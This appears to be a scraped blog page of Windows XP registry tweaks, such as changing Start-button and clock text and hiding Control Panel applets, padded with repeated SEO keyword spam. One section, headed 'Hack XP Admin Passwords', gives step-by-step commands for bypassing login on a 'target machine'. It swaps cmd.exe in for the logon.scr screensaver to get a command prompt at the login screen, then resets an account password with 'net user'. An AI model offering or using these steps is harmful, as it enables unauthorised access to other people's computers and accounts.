Do not use the Save command – Make sure to use the Save As Make sure to use the Save As command and choose a name for the file (Say “newExplorer.exe”). C:\Windows. 


"Windows XP Tips: Change Text on Windows “Start” Button "


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP 
Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com


Windows XP Tips: Banning Programs from “Most Frequently Used” list


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Take a look at this for it is very interesting. If any of the following words or phrases is included  in  the  program's  shortcut  name,  the  program  will  be  excluded  from  the  list: Documentation, Help, Install, More Info, Readme, Read me, Read First, Setup, Support, and What's New. Additionally, the following executables are excluded from the list: Setup.exe, Install.exe,  Isuninst.exe,  Unwise.exe,  Unwise32.exe,  St5unst.exe,  Rundll32.exe, Explorer.exe,  Icwconn1.exe,  Inoculan.exe,  Mobsync.exe,  Navwnt.exe,  

Realmon.exe,  and Sndvol32.exe. Run the Registry Editor and go to 

HKEY_CLASSES_ROOT\Applications. 

Underneath this key, you'll find a series of subkeys, each representing an application. The primary purpose of these su-keys is to determine whether the program appears on the Open With dialog box that appears whenever you try to open an unknown file type. But you can also add a value to any of  the  subkeys  which  will  ban  programs  from  appearing  on  the  Most  Frequently  Used 
Programs List. 

Look for a subkey that is the executable name of the application you want to ban from the list; for example, visio.exe for the Visio business illustration program. Once you find the application's subkey, create a new String value for that subkey, named 

NoStartPage. Leave the value blank. Exit the Registry. You might have to reboot for the setting to take effect and the program to be banned from the list. 

Change the Number of Programs That Appear on the List By default, the Most Frequently Used Programs List has room for six programs, but you can change that default and have more or fewer programs appear. Right-click the Start button and choose Properties. Then choose the tab “Start Menu”. Under this tab, 
choose Start Menu- Customize-General. To customize the number of programs to include on 
the list, edit the


"Number of programs on Start menu" box. You can choose any number between 0 and 30. No matter how high your resolution is, don't expect there to be room for 30 programs.


"Windows XP Tips: Banning Programs from “Most Frequently Used” list"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP 
Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Secrets Behind Run Registry key


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

You can start or stop programs from executing at bootup by adding or deleting them to/from  the  run  Keys  in  the  Registry.  Windows  loads  programs  to  start  in  the following order; Program listed in the Local Machine hive, then the Current User hive, then theWin.ini Run= and Load = lines and then finally programs 
in your Start Up folder.


To add or remove programs in the Registry.Open RegEdit. .Go to the desired Key: 

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 
HKEY_LOCAL_MACHINE\SOFTWARE\Micrsoft\Windows\CurrentVersion\RunServices 


HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices 


Add a new String Value and name it anything you like. For the value data, enter the path and executable for the program you want to run.  By adding the value to the KEY_CURRENT_USER hive instead allows the program to start only when that user is logged on. If you add the value to the RunOnce key the program will run once and be removed from the key by Windows. 


"Windows XP Tips: Secrets Behind Run Registry key"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP 
Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Change “AM” and “PM” Displayed Near the System Clock Any Text want


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

You can add your name or anything you like that consists of 8 characters or less. This will replace the AM or PM next to the system time. Do not use this tip if you are using any software during the trial period as it will corrupt the trial license. 

Open the RegEdit and navigate to the following registry key: 

KEY_CURRENT_USER\ControlPanel\International. 

Add two new String values, "s1159" and "s2359". Most probably those keys will be already present. If it is not there then create them. Right click the value name and modify. Enter anything you like up to 8 characters. If you enter two different values when modifying, you can have the system tray display the two different values in the AM and PM.


"Windows XP Tips: Change  “AM”  and  “PM”  Displayed  Near the System Clock Any Text want"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP 
Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com

Windows XP Tips: Change Text and Baloon Tip Associated With All Desktop Icons


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

You need to know the object's class ID (CLSID), which uniquely identifies each system object. The following table lists the CLSIDs for common desktop objects.

twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Run the Registry Editor, go to HKEY_CLASSES_ROOT\CLSID, a key that lets you change 
characteristics of system objects, and highlight the CLSID whose name or balloon text you 
want  to  change.  For  example,  to  change  My  Computer,  highlight  the  subkey 


HKEY_CLASSES_ROOT\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}. 

Keep in mind that HKEY_CLASSES_ROOT\CLSID has many CLSIDs listed under it, so it might 
take you a while to find the proper subkey. Once you find the right subkey, if you want to edit the name of the object, open the Default value and type in the text that you want to appear underneath the object. If you want to edit the balloon text for the object, open the InfoTip value and type in the text that you want to appear as balloon text. Once you're done, exit the Registry and reboot.


"Windows XP Tips: Change  Text  and  Baloon  Tip  Associated With All Desktop Icons"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP 
Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com


Windows XP Tips: What is hack,Hack XP Admin Passwords and XP Password


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Hacking is done to expose a security hole in a system. Hacking is done to expose the holes in the armor so that system designers can patch it in their next release.Hacking if done with a malicious mind, then its cracking! Crackers are basically hackers with a malicious  mind.  They  exploit  the  security  holes  to gain  unauthorized  access  to  a system.  They  often  steal  data  like  the  credit  card information  from  the  victim’s computer  and  read  their  mails.  Some  crackers  go  beyond  and  often  engage  in destructive actions like creating viruses and worms. So the next time when you say hacker/cracker,  understand  what  they  are.  Hackers  don’t  like  being  greeted  as crackers for the same reason that hackers are friendly and nice people.

I’m  giving  you  two  examples  below  to  understand  how  hacking  differs  from tweaking: 


Eg1: Hack  the XP Admin Passwords


When you or anyone installs Windows XP for the first time your  asked to put in your username and up to five others.Now, unknownst to a lot of other people this is the only  place  in  Windows  XP  that  you  can  password  the default  Administrator Diagnostic Account. This means that to by pass most administrators accounts  on Windows XP all you have to do is boot to safe mode by pressing F8 during boot up and choosing it. Log into the Administrator Account and create your own or change the password on the current Account. This only works if the user on setup specified a password for the  Administrator Account.


Eg2:Hack XP Password


If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly. Forget about the explanations as it is for the
sake of clarity purpose

Command                                  Expalnation
cd\                                             *drops to root

cd\windows\system32                             *directs to the system32 dir

mkdir temphack                                  *creates the folder temphack

copy logon.scr temphack\logon.scr                *backsup logon.scr

copy cmd.exe temphack\cmd.exe                      *backsup cmd.exe

del logon.scr                                      *deletes original logon.scr

rename cmd.exe logon.scr                            *renames cmd.exe to logon.scr

exit                                                  *quits dos

Now what you have just done is told the computer to backup the command program and the screen saver file, then edits the settings so when the machine boots the screen saver you will get an unprotected dos prompt with out logging into XP.Once this happens if you enter this command minus the quotes "net user <admin account name here> password" If the Administrator Account is called Frank and you want the password blah enter this "net user Frank blah" and this changes the password on franks machine to blah
and you should be in.


"Windows XP Tips: What is hack,Hack XP Admin Passwords and XP Password"


Reference : techpraveen.com


Windows XP Tips: Recategorize Control Panel Applets


You  can  also  recategorize  applets  and  put  them  in  any  category  you  want.  For example, by default, the Mouse Properties applet can be found in the Printers and Other Hardware category, but if you prefer that it instead be found in Accessibility Options, you can move it there. 

To put an applet into any category you want, you need two pieces of information: the filename of the applet (for example, main.cpl for the Mouse Properties dialog box), and the Registry value for each Control Panel category (for example, 0x00000007 (7) for Accessibility Options.

twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


To  recategorize  a  Control  Panel  applet,  run  the  Registry  Editor  and  go  to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Control 
Panel\Extended Properties\{305CA226-D286-468e-B848-2B2E8E697B74}

2. The key {305CA226-D286-468e-B848-2B2E8E697B74}2  is  the  container  that  holds  all 
Control Panel categories. 

Now find the Registry key of the applet you want to recategorize. The filename of the applet  will  appear  on  the  end  of  the  key;  for  example, %SystemRoot%\system32\main.cpl is the Mouse Properties dialog box. Change the key's DWORD value to the value of the Control Panel category into which you want the applet to appear. For example, if you want the applet to appear in the Performance and Maintenance category, give it a value of 5. The value will then be displayed in the Registry as 0x00000005(5). 

When you're done, exit the Registry. The applet will now appear in the new category.


"Windows XP Tips: Recategorize Control Panel Applets"


Reference : techpraveen.com

Windows XP Tips: Control Panel Hide Unused Applets with the Registry


To hide unused applets using the Registry, run the Registry Editorand go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Control
Panel\don't load.

The key, as its name implies, determines which Control Panel applet icons are not loaded  into  the  Control  Panel.  You'll  still  be  able  to  run  those  applets  from  the command line after you hide them; you just won't be able to see their icons in the Control Panel.

To hide an applet, create a new String value whose name is the filename of the applet you want to hide. For example, to hide the Mouse Control dialog box, the String value would be main.cpl.


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps

Create  separate String  values  for  each  applet  you  want  to  hide,  then  exit  the Registry. The applets will vanish from the Control Panel. To make a hidden applet appear again, delete its string value from this same registry key.


"Windows XP Tips: Control Panel Hide Unused Applets with the Registry"


twitter tips,twitter tricks,twitter tips and tricks,twitter latest updates,facebook tips and tricks,facebook tricks,facebook tips,Windows 7 Tips,Windows 7 tips and tricks,Windows 7 tips with staps,Windows XP Tips,Windows XP tips and tricks,Windows XP tips with staps


Reference : techpraveen.com